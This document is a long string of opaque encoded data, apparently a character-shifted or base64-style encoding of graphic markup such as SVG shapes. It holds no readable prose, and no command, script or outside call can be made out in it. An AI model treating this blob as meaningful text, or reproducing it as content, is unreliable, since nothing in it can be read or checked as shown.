t5Hnt7Xntr/ntr3ntqrntqbntqrnt7jnt7/nt6HntqXnt5Hnt7Xntr/ntrrnt6nnt6znt7nnt6zntrfnt6Tnt6Dnt6znt6rnt6jntqLnt77nt7vnt6rntqbnt7Xnt6Dnt6HntqHntqjntr7nt47nt77nt7vnt6rnt5Hnt7Xntr/ntr3nt7rnt6Tnt6nnt7nnt6XntrDnt5Hnt7Xntr/ntr/ntr7ntrnnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6Xnt6jnt6Tnt6rnt6Xnt7nntrDnt5Hnt7Xntr/ntr/ntr/ntrXnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7vnt6Tnt6jnt7rnt4/nt6Lnt7XntrDnt5Hnt7Xntr/ntr/ntr3nt5Hnt7Xntr/ntr3ntr3nt5Hnt7Xntr/ntr3ntr7ntrnnt5Hnt7Xntr/ntr3ntr/ntrXnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/nt6Pnt6Lnt6Pnt6jnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7Xnt6Dnt6Hnt6Pnt77ntrDnt5Hnt7Xntr/ntr/nt6Xnt7nnt7nnt73ntrfntqLntqLnt7rnt7rnt7rntqPnt7rntr7ntqPnt6Lnt7/nt6rntqLntr/ntr3ntr3ntr3ntqLnt77nt7vnt6rnt5Hnt7Xntr/ntr/ntqjntr7nt4jntqjntr7nt47nt73nt6znt7nnt6Xnt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt67nt6Hnt6Tnt73ntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6nntrDnt5Hnt7Xntr/ntr/nt4Dntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntr7ntqPntrzntrvntrvntrvntrrnt47ntr/ntrTntqPntr7ntrnntrXntr7nt5Hnt7Xntr/ntr3ntr7ntqPntrzntrvntrvntrvntrrnt5Hnt7Xntr/ntr3ntr/ntrTntqPntrXntr7ntr7ntr7nt5Hnt7Xntr/ntr3ntr7ntqPntrvntrjntrzntrrnt5Hnt7Xntr/ntr3ntr/ntrTntqPntrXntr7ntr7ntr7nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrjnt5vntrzntrvntqPntrzntrvntrvntrrnt47ntr/ntrTntqPntrXntr7ntr7ntr7nt5Hnt7Xntr/ntr3ntrzntrvntqPntrrntrvntrjnt5Hnt7Xntr/ntr3ntr/ntrTntqPntr7ntrnntrXntr7nt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt5Hnt7Xntr/ntr3ntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt4Hntr/ntr7ntqPntrTntrzntrrnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt47ntr/ntr7ntqPntr7ntrzntrXntrrnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt5Hnt7Xntr/ntr3ntr/ntr/ntqPntrXntr7ntr7ntrrnt5Hnt7Xntr/ntr3ntrzntrrntqPntrrntr7ntrjnt5Hnt7Xntr/ntr3ntr/ntr/ntqPntrXntr7ntr7ntrrnt5Hnt7Xntr/ntr3ntrzntrXntqPntr7ntr7ntr7ntr7nt4Hntr/ntr/ntqPntrnntrjntr7nt5Hnt7Xntr/ntr3ntr/ntr/ntqPntrXntrXntrnntr7nt4HntrzntrXntqPntrzntrzntr3ntrjnt5Hnt7Xntr/ntr3ntrzntrrntqPntrjntr3ntrzntrznt47ntrzntrrntqPntrTntrzntrjntrTnt5Hnt7Xntr/ntr3ntrzntrrntqPntr7ntr7ntrXntrXnt5Hnt7Xntr/ntr3ntrzntrrntqPntrvntrrntr3ntrnnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt5Hnt7Xntr/ntr3ntrzntrrntqPntrnntrzntrrnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt4XntrjntqPntr/ntrjnt47ntrnntqPntrvntrjntrzntrvntrrnt5Hnt7Xntr/ntr3ntrzntrrntqPntr/ntrjnt5Hnt7Xntr/ntr3ntrnntqPntrzntrvntrvntrvntrrnt5Hnt7Xntr/ntr3ntrzntrvntqPntrrntrvntrjnt5Hnt7Xntr/ntr3ntrnntqPntrzntrvntrvntrvntrrnt5Hnt7Xntr/ntr3ntrzntrvntqPntrzntrvntrvntrrnt5vntrnntqPntr/ntrjnt47ntrnntqPntrzntrvntrvntrvntrrnt5Hnt7Xntr/ntr3ntr7ntqPntrvntrjntrzntrrnt5Hnt7Xntr/ntr3ntrnntqPntrvntrjntrzntrvntrrnt5Hnt7Xntr/ntr3ntr7ntqPntrzntrvntrvntrvntrrnt5Hnt7Xntr/ntr3ntrjntqPntr/ntrjnt5Hnt7Xntr/ntr3ntr7ntqPntrzntrvntrvntrvntrrnt4Hntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntr7ntqPntrzntrvntrvntrvntrrnt5fnt4Dntr7ntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrjnt47ntr7ntr/nt5Hnt7Xntr/ntr3ntr/ntqPntrnntrjntrjntr3ntrXnt5Hnt7Xntr/ntr3ntr7ntr3ntqPntrjntrnntrnntrTnt5Hnt7Xntr/ntr3ntrznt5Hnt7Xntr/ntr3ntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntrznt4HntrjntqPntr/ntrjnt5Hnt7Xntr/ntr3ntrznt47ntr7ntqPntrnntrjntrjntr3ntr/nt5Hnt7Xntr/ntr3ntrznt5Hnt7Xntr/ntr3ntr/nt5Hnt7Xntr/ntr3ntr/ntqPntrnntrjntrjntr3ntrXnt5Hnt7Xntr/ntr3ntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrjnt5vntrzntrvntqPntrzntrvntrvntrrnt47ntr/nt5Hnt7Xntr/ntr3ntrzntrrntqPntrTntrvntrzntrvnt5Hnt7Xntr/ntr3ntr7ntqPntrnntrjntrjntr3ntr/nt5Hnt7Xntr/ntr3ntrzntrTntqPntrnntrzntrvntrrnt5Hnt7Xntr/ntr3ntrjntqPntr/ntrjnt5Hnt7Xntr/ntr3ntrzntrTntqPntrnntrzntrvntrrnt4XntrzntrrntqPntr3ntr/ntrnntrXnt4Hntr/ntr/ntqPntrXntrnntr/ntrXnt5Hnt7Xntr/ntr3ntr/ntrvntqPntr3ntr/ntrTntrjnt47ntr/ntr7ntqPntrzntrvntrjntrrnt5Hnt7Xntr/ntr3ntr/ntrvntqPntr/ntrTntrXntrvnt5Hnt7Xntr/ntr3ntr/ntr7ntqPntrvntrzntrTntr7nt5Hnt7Xntr/ntr3ntr/ntrrntqPntrzntrrntrXntr7nt5Hnt7Xntr/ntr3ntr/ntrnnt5Hnt7Xntr/ntr3ntr/ntrrnt47ntr/ntrnntqPntr7ntrXntr3ntrrnt5Hnt7Xntr/ntr3ntr/ntrvntqPntrXntr/ntrzntrrnt5Hnt7Xntr/ntr3ntr/ntrnntqPntrvntrzntrTntrrnt5Hnt7Xntr/ntr3ntr/ntrjntqPntrvntrzntrrntrvnt5Hnt7Xntr/ntr3ntr/ntrnntqPntrvntrzntrTntrrnt5Hnt7Xntr/ntr3ntr/ntrjntqPntrzntrTntrrntr/nt4Hntr/ntrjntqPntr3ntr3ntr3ntr7nt5Hnt7Xntr/ntr3ntrzntrTntqPntrnntrzntrvntrrnt4Hntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntrzntrTntqPntrnntrzntrvntrrnt47ntr/ntrXntqPntrrntrjnt5Hnt7Xntr/ntr3ntrzntrTntqPntrnntrzntrvntrrnt5Hnt7Xntr/ntr3ntr7ntr/nt5Hnt7Xntr/ntr3ntrzntrrntqPntrTntrvntrzntrvnt5Hnt7Xntr/ntr3ntr7ntr/nt5Hnt7Xntr/ntr3ntrzntrvntqPntrzntrvntrvntrrnt5vntrnntqPntr/ntrjnt5fnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/nt6/nt6Hnt6znt67nt6bnt5Hnt7Xntr/ntr/ntqLntqjntr7nt4jntqjntr7nt47ntqLnt77nt7vnt6rntqjntr7nt4jntqjntr3nt4znt5Hnt7Xntr/ntrrntqTntrbntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr3ntr3ntqjntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt67nt6Hnt6Lnt77nt6jnt6/nt7nnt6Pnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt67nt7jnt7/nt77nt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvpKDvpKHvpKLvpKXvpLHvpKjvpLDntqrntqHnt6jntqXntr3nt7XntrzntrXnt6/ntrrntqTntqTntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt6Pnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt67nt6Lnt6Hnt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvqL7vqLjvqKvvqKTvqLnvqLrvqKvvqLjvqK/vqKTvqL7ntqrntqHnt6jntqXntr3nt7Xntrzntrjnt6/ntrTntqTntqTntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt6Tnt6Dnt6znt6rnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7jnt7/nt6HntqXnt5Hnt7Xntr/ntrrnt6nnt6znt7nnt6zntrfnt6Tnt6Dnt6znt6rnt6jntqLnt77nt7vnt6rntqbnt7Xnt6Dnt6HntqHntqjntr7nt47nt77nt7vnt6rnt5Hnt7Xntr/ntr3nt7rnt6Tnt6nnt7nnt6XntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6Xnt6jnt6Tnt6rnt6Xnt7nntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7vnt6Tnt6jnt7rnt4/nt6Lnt7XntrDnt5Hnt7Xntr/ntr/ntr3nt5Hnt7Xntr/ntr3ntr3nt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/nt6Pnt6Lnt6Pnt6jnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7Xnt6Dnt6Hnt6Pnt77ntrDnt5Hnt7Xntr/ntr/nt6Xnt7nnt7nnt73ntrfntqLntqLnt7rnt7rnt7rntqPnt7rntr7ntqPnt6Lnt7/nt6rntqLntr/ntr3ntr3ntr3ntqLnt77nt7vnt6rnt5Hnt7Xntr/ntr/ntqjntr7nt4jntqjntr7nt47nt73nt6znt7nnt6Xnt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt67nt6Hnt6Tnt73ntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6nntrDnt5Hnt7Xntr/ntr/nt4DntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt47ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrrntr7nt5Hnt7Xntr/ntr3ntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt47ntrnntqPntrrntrnntrjntr/ntrnnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntr/ntrzntr/ntrrntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntrjntr3ntrzntrzntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrTntqPntr/ntr3ntr3ntrzntrjnt4Hntrzntr3ntqPntrnntrTntrjntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntr3ntqPntrrntrXntr7ntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntr/ntrjntrzntrznt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrXntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrvntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrXntrrnt4HntrTntqPntr3ntrnntr/nt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrjntqPntr/ntrTntrTntrXntrnnt47ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr/ntrnntrXnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntr3ntr7ntrrnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt47ntrzntrzntqPntrnntrTntrzntrrnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntrzntqPntr3ntr/ntrnntr/nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrrntr7ntrjntrXnt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrrntqPntr3ntrnntrvntrjnt4HntrjntqPntr/ntrvntr3ntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntrXntrXnt47ntrnntqPntrTntrrntr/ntrzntrvnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrjntr3ntrnntrvntr7nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntrXntrXnt47ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntrzntr/ntrnnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr7ntr7ntrjnt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrjntqPntr7ntr3ntr3ntrrnt4HntrvntqPntrTntrjntr7ntrjnt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt5fnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/ntqjntr/ntr7nt6/ntr/nt6/ntr/nt6/ntr/nt5Hnt7Xntr/ntr/ntqLntqjntr7nt4jntqjntr7nt47ntqLnt77nt7vnt6rntqjntr7nt4jntqjntr3nt4znt5Hnt7Xntr/ntrrntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt67nt6jnt6Pnt7nnt6jnt7/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntqDntrXnt73nt7Xnt5Hnt7Xntr/ntr3ntqDntrzntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt67nt6Hnt6Lnt77nt6jnt6/nt7nnt6Pntrfnt6Xnt6Lnt7vnt6jnt7/nt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt6Tnt6Dnt6znt6rnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7jnt7/nt6HntqXnt5Hnt7Xntr/ntrrnt6nnt6znt7nnt6zntrfnt6Tnt6Dnt6znt6rnt6jntqLnt77nt7vnt6rntqbnt7Xnt6Dnt6HntqHntqjntr7nt47nt77nt7vnt6rnt5Hnt7Xntr/ntr3nt7rnt6Tnt6nnt7nnt6XntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6Xnt6jnt6Tnt6rnt6Xnt7nntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7vnt6Tnt6jnt7rnt4/nt6Lnt7XntrDnt5Hnt7Xntr/ntr/ntr3nt5Hnt7Xntr/ntr3ntr3nt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/nt6Pnt6Lnt6Pnt6jnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7Xnt6Dnt6Hnt6Pnt77ntrDnt5Hnt7Xntr/ntr/nt6Xnt7nnt7nnt73ntrfntqLntqLnt7rnt7rnt7rntqPnt7rntr7ntqPnt6Lnt7/nt6rntqLntr/ntr3ntr3ntr3ntqLnt77nt7vnt6rnt5Hnt7Xntr/ntr/ntqjntr7nt4jntqjntr7nt47nt73nt6znt7nnt6Xnt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt67nt6Hnt6Tnt73ntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6nntrDnt5Hnt7Xntr/ntr/nt4DntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt47ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrzntrvntrXntrjntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrrntr7nt5Hnt7Xntr/ntr3ntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt47ntrnntqPntrrntrnntrjntr/ntrnnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntr/ntrzntr/ntrrntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/nt5Hnt7Xntr/ntr3ntrjntqPntrjntr3ntrzntrzntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrnntrrnt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrTntqPntr/ntr3ntr3ntrzntrjnt4Hntrzntr3ntqPntrnntrTntrjntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntr3ntqPntrrntrXntr7ntrvnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntr/ntrjntrzntrznt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrrntr/ntrTnt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrrntrjntrjnt47ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntrzntqPntrnntrrntrXntr/nt5Hnt7Xntr/ntr3ntrzntrzntqPntrXntr/ntrrntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrTntrTntrvntrznt5Hnt7Xntr/ntr3ntrzntrzntqPntrjntr7ntrTntrjnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrXntrrnt4HntrTntqPntr3ntrnntr/nt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrjntqPntr/ntrTntrTntrXntrnnt47ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr/ntrnntrXnt5Hnt7Xntr/ntr3ntrzntr/ntqPntr3ntrvntrXntrnnt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntr3ntr7ntrrnt5Hnt7Xntr/ntr3ntrzntrzntqPntrrntrXntr3ntrznt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt47ntrzntrzntqPntrnntrTntrzntrrnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntrzntqPntr3ntr/ntrnntr/nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrjntrvntrvnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrrntr7ntrjntrXnt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntr3ntr/nt4HntrrntqPntrTntrTntrrntrrntrjnt5Hnt7Xntr/ntr3ntrrntqPntr3ntrnntrvntrjnt4HntrjntqPntr/ntrvntr3ntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntrXntrXnt47ntrnntqPntrTntrrntr/ntrzntrvnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntrjntr3ntrnntrvntr7nt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrvntrjntr/nt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrnntqPntr/ntr/ntr7ntrXntrXnt47ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrnntqPntrjntr/ntrzntr/ntrnnt5Hnt7Xntr/ntr3ntr7ntqPntrTntr/ntrrntrTntrznt5Hnt7Xntr/ntr3ntrjntqPntr3ntr3ntr7ntr7ntrjnt5Hnt7Xntr/ntr3ntrnntqPntr/ntrzntrvntr/ntrrnt5Hnt7Xntr/ntr3ntrjntqPntr7ntr3ntr3ntrrnt4HntrvntqPntrTntrjntr7ntrjnt5Hnt7Xntr/ntr3ntrXntqPntrzntr/ntr7ntr7ntr7nt4HntrnntqPntrnntrjntrvntrXntrXnt5Hnt7Xntr/ntr3ntrzntr3ntqPntrvntrTntrrntrXnt5fnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/ntqjntr/ntr7ntrrnt6vntrrnt6vntrrnt6vnt5Hnt7Xntr/ntr/ntqLntqjntr7nt4jntqjntr7nt47ntqLnt77nt7vnt6rntqjntr7nt4jntqjntr3nt4znt5Hnt7Xntr/ntrrntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt67nt6Hnt6Lnt77nt6jnt6/nt7nnt6Pntrfnt6znt67nt7nnt6Tnt7vnt6jnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt6Tnt6Dnt6znt6rnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7jnt7/nt6HntqXnt5Hnt7Xntr/ntrrnt6nnt6znt7nnt6zntrfnt6Tnt6Dnt6znt6rnt6jntqLnt77nt7vnt6rntqbnt7Xnt6Dnt6HntqHntqjntr7nt47nt77nt7vnt6rnt5Hnt7Xntr/ntr3nt7rnt6Tnt6nnt7nnt6XntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6Xnt6jnt6Tnt6rnt6Xnt7nntrDnt5Hnt7Xntr/ntr/ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7vnt6Tnt6jnt7rnt4/nt6Lnt7XntrDnt5Hnt7Xntr/ntr/ntr3nt5Hnt7Xntr/ntr3ntr3nt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr3ntrzntrvnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/nt6Pnt6Lnt6Pnt6jnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7Xnt